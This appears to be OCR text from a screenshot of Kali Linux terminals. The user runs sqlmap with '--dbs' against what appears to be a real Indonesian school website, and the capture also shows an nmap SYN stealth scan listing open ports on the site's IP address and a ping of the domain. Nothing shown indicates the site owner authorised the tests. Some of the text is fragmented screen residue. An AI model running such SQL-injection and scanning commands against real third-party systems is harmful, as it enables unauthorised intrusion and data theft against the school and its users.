 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3
root@rayy: ~
File Actions Edit View Help
┌──(root㉿rayy)-[~]
└─# sqlmap -u www.smkyadika2.sch.id --dbs
H
{1.8.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 13:13:48 /2024-05-16/
[13:13:49] [INFO] testing connection to the target URL
root@rayy: ~
File Actions Edit View Help
Discovered open port 50001/tcp on 202.3.218.138
Discovered open port 4550/tcp on 202.3.218.138
Discovered open port 1102/tcp on 202.3.218.138
Discovered open port 2288/tcp on 202.3.218.138
Discovered open port 3800/tcp on 202.3.218.138
Discovered open port 8994/tcp on 202.3.218.138
Discovered open port 10009/tcp on 202.3.218.138
Discovered open port 9040/tcp on 202.3.218.138
Discovered open port 7921/tcp on 202.3.218.138
Discovered open port 8222/tcp on 202.3.218.138
Discovered open port 1503/tcp on 202.3.218.138
Discovered open port 1352/tcp on 202.3.218.138
Discovered open port 5999/tcp on 202.3.218.138
Discovered open port 10003/tcp on 202.3.218.138
Discovered open port 4446/tcp on 202.3.218.138
Discovered open port 14442/tcp on 202.3.218.138
Discovered open port 340/tcp on 202.3.218.138
Discovered open port 6547/tcp on 202.3.218.138
Discovered open port 3369/tcp on 202.3.218.138
Discovered open port 1027/tcp on 202.3.218.138
Completed SYN Stealth Scan at 13:11, 1.09s elapsed (1000 total ports)
Initiating Service scan at 13:11
Scanning 996 services on testphp.smkyadika2.sch.id (202.3.218.138)
Service scan Timing: About 0.60% done
Service scan Timing: About 3.60% done; ETC: 15:33 (2:17:28 remaining)
Service scan Timing: About 6.70% done; ETC: 15:06 (1:47:00 remaining)
KALI
File Actions Edit View Help
┌──(root㉿rayy)-[~]
└─# ping smkyadika2.sch.id
PING smkyadika2.sch.id (54
Search
64